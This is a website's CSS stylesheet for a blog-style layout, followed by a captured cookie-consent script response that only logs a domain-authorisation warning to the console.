@import url(https://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,latin-ext);
/* layout */

* {margin:0; padding:0}
body {
	font-family:'Roboto',Helvetica, Arial, sans-serif; font-size:12px; font-weight: 400; width:100%;
	color:#666; background-color:#fff;
}
*:focus {outline:0;}
h1 {font-size:2.5em; color: #0071bb;}
h2 {font-size:1.75em; color: #0071bb;}
h3 {font-size:1.5em; color: #0071bb;}
a, buttom {cursor:pointer;}
a {color:#0071bb;}
a img {border:0;}
a.phone {color:#666; text-decoration:none;}
a.phone:hover {text-decoration:underline;}
p {font-size:1.2em; line-height:1.5em; margin:1em 0;}
label {font-size:1.1em;}
textarea {font-family:'Roboto',Helvetica, Arial, sans-serif;}
textarea, input.text, select {font-size:1.2em; border:1px solid #ccc; background-color:#f9f9f9; color:#999; padding:0.5em 0.5em; width:95%;
	-ms-border-radius:0.2em; -moz-border-radius:0.2em; -webkit-border-radius:0.2em; -khtml-border-radius:0.2em; border-radius:0.2em;}
.form-element {clear:both; position:relative; margin:2.5em 0;}
.form-element .note {font-size:0.95em; margin-top:0.3em;}


.layout {width:1180px; margin:0 auto; clear:both;}
.button, #submit {display:block; padding:0.5em 3em; text-decoration:none; text-align:center;  margin:1em 0;
	color:#fff; border:1px solid #25282a; font-size:1.5em; cursor:pointer;
	background: #4b91dc; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  #4b91dc 0%, #215987 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b91dc), color-stop(100%,#215987)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #4b91dc 0%,#215987 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #4b91dc 0%,#215987 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #4b91dc 0%,#215987 100%); /* IE10+ */
background: linear-gradient(to bottom,  #4b91dc 0%,#215987 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b91dc', endColorstr='#215987',GradientType=0 ); /* IE6-8 */
	-ms-border-radius:0.2em; -moz-border-radius:0.2em; -webkit-border-radius:0.2em; -khtml-border-radius:0.2em;
	border-radius:0.2em;
}
.box, .list-box {padding:3em; margin:1em;
	background-color:#fff; -moz-box-shadow: 1px 1px 3px #999; -webkit-box-shadow: 1px 1px 3px #999; box-shadow: 1px 1px 3px #999;}

header {display:block; background-color:#fff; z-index:1000; overflow:hidden;}
header.fixed {position:fixed; top:0; width:100%;
		-moz-box-shadow:0px 1px 2px #ccc; -webkit-box-shadow:0px 1px 2px #ccc; box-shadow:0px 1px 2px #ccc;}
header .layout {overflow:hidden;}
header #logo {float:left; display:block; margin-top:0.8em; margin-bottom:1.1em;}
nav {float:right; margin:2em 0;}
nav ul {list-style-type:none;}
nav ul li {float:left;}
nav ul a {display:block; font-size:1.6em; text-decoration:none; color:#666; padding:0.5em;}
nav ul li.special a {padding:0.5em 1.2em; margin-left:1em; color:#fff; border:1px solid #ab5119;
	background: #f47c23; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #f47c23 0%, #f29920 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f47c23), color-stop(100%,#f29920)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f47c23 0%,#f29920 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f47c23 0%,#f29920 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f47c23 0%,#f29920 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f47c23 0%,#f29920 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f47c23', endColorstr='#f29920',GradientType=0 ); /* IE6-8 */
	-ms-border-radius:0.2em; -moz-border-radius:0.2em; -webkit-border-radius:0.2em; -khtml-border-radius:0.2em;
	border-radius:0.2em;
	-moz-box-shadow: 1px 1px 2px #ccc; -webkit-box-shadow: 1px 1px 2px #ccc; box-shadow: 1px 1px 2px #ccc;
}
header p {display:none; float:right; font-size:1.4em; margin:2em 0;}
header p a {font-size:2em; font-weight:bold; text-decoration:none; color:#666; margin-left:0.3em;}



footer {overflow:hidden; background-color:#0071bb; color:#fff; width:100%; padding-top:4em; }

footer h3 {color:#fff;margin:1.5em 0;}
footer ul {list-style-type:none; float:left;}
footer ul li {margin-bottom:1em;}
footer ul a {font-size:1.2em; color:#fff; text-decoration:none; }

footer .social-links {float:right; overflow:hidden; position:relative;
	width:290px; padding:1em; padding-top:0; margin-bottom:1.5em;
}
footer .social-links .phone-box {background-color:#fff; color:#666; font-size:1.2em; text-align:center; padding:1em; margin-bottom:1.5em;
	box-shadow:1px 1px 2px 2px #005892;}
footer .social-links .phone-box a {display:block; color:#0071bb; font-size:2.2em; font-weight:bold; text-decoration:none;}

footer .social-links ul {list-style-type:none; float:right; padding-left:135px;
	background-image:url(images/social/share-our-idea.png); background-repeat:no-repeat; background-position:left center;}
footer .social-links ul li {float:left; margin-right:.5em;}
footer .social-links ul a {display:block; opacity:0.5; padding:2.2em;
	background-repeat:no-repeat; background-position:center;
}
footer .social-links ul a:hover {opacity:1;}
footer .social-links a.google-button {background-image:url(images/social/goggle-icon.png);}
footer .social-links a.fb-button {background-image:url(images/social/fb-icon.png);}
footer .social-links a.twenty-button {background-image:url(images/social/twenty-icon.png);}
footer .social-links a.linkedin-button {background-image:url(images/social/linkedin-icon.png);}

footer .bottom {clear:both; overflow:hidden; padding:0.5em 0; background-color:#094d79;}
footer .bottom p {margin:1.0em 0; font-size:1.0em; float:right;}
footer .bottom p a {color:#fff; text-decoration:none;}

/* INDEX */
#articles_list {min-width:300px; padding:1em 1em;}
#articles_list .box {margin:3em 0;}
.box h2, .list-box h2 {font-size:2em;}
.box h2 a, .list-box h2 a {font-size:inherit; text-decoration:none;}
.box h2 a:hover, .list-box h2 a:hover {text-decoration:underline;}
.box .thumb {margin:1.5em 0; width:100%;}
.box .thumb img { width:100%; height:100%}
.date {font-size:1.2em; margin-top:0;}
p.tags {font-size:1.2em; margin-top:2em;}

.list-box .thumb{margin: 1.5em 0;}
.list-box .thumb img{float: left; max-width: 200px;}
.list-box .extract p{margin: 0; margin-bottom: 1em;}

.date ul {list-style-type:none; display:inline;}
.date li {display:inline;}

div.extract {overflow:hidden; padding: 0 15px;}

div[id^=attachment] p {width:96%; font-style:italic; margin-top:0; font-size:1em;}
@media screen and (max-width: 500px) {
	div[id^=attachment] p {text-align:right; }
}

/* article text */
.center {text-align: center;}
img.center, img[align=center] {display:block; margin-left:auto; margin-right:auto;}
.alignleft {float:left;}
img.alignleft, img[align=left] {float:left; margin:2px 10px 5px 0px;}
.alignright {float:right;}
img.alignright, img[align=right] {float:right; margin:2px 0px 5px 10px;}
.clear {clear:both;}
hr.clear {clear:both; visibility:hidden; height:0;}
#article_list p {margin:10em 0;}

/* aside */
aside {}
aside .box:first-child {margin-top:0;}

aside.pc {float:right; width:298px; margin-top:4em; margin-left:2em;}
aside.mobile {display:none; clear:both; margin:1em;}

aside .search-container {width:auto; margin:0;}

@media screen and (max-width: 665px) {
	aside.pc {display:none;}
	aside.mobile {display:block;}

	.list-box .thumb img{max-width: 100%;}
	div.extract { padding: 1px;}

	#articles_list .box:last-child {margin-bottom:0;}
}


.text-justify{text-align: justify;}

.box.banner {margin:3em 0; padding:0;}
.box-padding {padding: 1em;}
/* .box.banner a {display:block;} */
.box.banner img {margin:0; width:100%}

.box.widget {padding:1.5em; margin:3em 0;}
.box.widget ul {font-size:1.4em; padding:1em 0; padding-left:1em;}
.box.widget ul li {margin:0.75em 0;}
.box.widget ul a {color:#666; text-decoration:none;}
.box.widget ul a:hover {color:#0071bb; text-decoration:underline;}
/* Footer del index */
.content {padding-top:2em; padding-bottom:2em; overflow:hidden; background-image:url(images/content-background.jpg); background-position:top left;
	 -moz-box-shadow:inset 0px 1px 2px #ccc; -webkit-box-shadow:inset 0px 1px 2px #ccc; box-shadow:inset 0px 1px 2px #ccc; }

.content  h1 {font-weight:normal; color: #0071bb;}
.content.page h1 {margin-left:0;}
.content.archive #articles_list {padding-top:0;}
.content section {overflow:hidden;}

.content.archive aside .box:first-child {margin-top:2.5em;}

/* 404 */
#articles_list .search-box {margin-bottom:2em;}

/* comments */
#comments h2 {font-size:2em; margin-bottom:1em;}
#comments ol {list-style-type:none; margin:1em 0; font-size:1em}
#comments ol li {margin-bottom:1em;}
#comments ol img {float:left; margin-right:1em}
#comments ol p {overflow:hidden; font-size:1.6em;}
#comments ol div.comment-text {overflow:hidden;}
#comments ol div.comment-author {font-size:1.4em;}
#comments ol div.comment-meta a {font-size:1.2em;}
#comments ol div.comment-meta {font-size:1.2em;}
#comments ol cite {font-style:normal; font-weight:bold;}
#comments ol .reply {text-align:left; margin-top:0;}
#comments ol .reply a {display:inline; font-size:1.4em; }
#comments .comment-awaiting-moderation {color:#f57e22}

#form-wrapper {background-color:#eee; padding:2em; padding-bottom:0; margin-top:0; overflow:hidden;}
#respond h3 {margin-bottom:0;}
#commentform .comment-notes {margin-top:0;}
#commentform label {display:block; float:left; clear:both; width:5em; padding:0.4em 0;}
#commentform input[type=text], #commentform textarea {padding:0.5em; border:1px solid #ccc; background-color:#fff; color:#333;}
#commentform textarea {height:100px; font-size:1em; }
#submit {float:right; font-size:1.1em;}

@media screen and (max-width: 360px) {
	#commentform input[type=text] {width:95%;}
}

/* media querys */
@media screen and (max-width: 990px) {
	body {min-width:300px;}
	.layout {margin-right:2%; margin-left:2%; width:96%;}
}

@media screen and (max-width: 900px) {

	header {height:80px;}
	header #logo {width:auto; margin-right:0;}
	header #logo img {width:212px; height:39px; margin-top:10px;}

}

@media screen and (max-width: 880px) {
	/*
	header {height:80px;}
	header #logo {width:auto; margin-right:180px;}
	header #logo img {width:100%; height:100%;}
	*/

	nav {position:absolute; right:2%;}
	nav ul a {display:none;}
	nav ul li.special a {display:block;}

}

@media screen and (max-width: 520px) {
	footer ul.menu {float:none; clear:both; margin-bottom:2em;}
	footer .social-links {float:none; clear:both; padding:2em 0; padding-bottom:1em; width:100%;}
}

@media screen and (max-width: 399px) {

	header #logo img {width: 159px; height: 29px; margin-top: 16px;}
}

@media screen and (max-width: 360px) {

	header #logo img {width: 120px; height: 22px; margin-top: 18px;}
}
@media screen and (max-width: 310px) {
	header #logo img {width: 90px; height: 16px; margin-top: 20px;}
}
.responsive-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.responsive-video iframe,
.responsive-video object,
.responsive-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/d85bb29d-b246-4ce1-a962-6f75f6ddcf57/cc.js?renew=false&referer=www.cloudsecretary.de&dnt=false&init=false&culture=DE
body_size: 217
content:
if(console){var cookiedomainwarning='Error: The domain WWW.CLOUDSECRETARY.DE is not authorized to show the cookie banner for domain group ID d85bb29d-b246-4ce1-a962-6f75f6ddcf57. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};